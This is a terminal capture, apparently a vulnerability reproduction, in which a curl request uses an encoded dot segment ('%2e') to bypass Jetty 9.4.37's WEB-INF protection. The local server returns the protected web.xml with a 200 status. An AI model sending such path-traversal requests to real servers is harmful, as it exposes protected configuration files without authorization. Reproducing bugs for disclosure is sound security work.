 MacBook-Pro $ curl -v 'http://localhost:8080/study/%2e/WEB-INF/web.xml'
*   Trying ::1...
* TCP_NODELAY set
* Connected to localhost (::1) port 8080 (#0)
> GET /study/%2e/WEB-INF/web.xml HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.64.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Last-Modified: Sat, 04 Sep 2021 18:27:06 GMT
< Content-Type: application/xml
< Accept-Ranges: bytes
< Content-Length: 215
< Server: Jetty(9.4.37.v20210219)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>
* Connection #0 to host localhost left intact
* Closing connection 0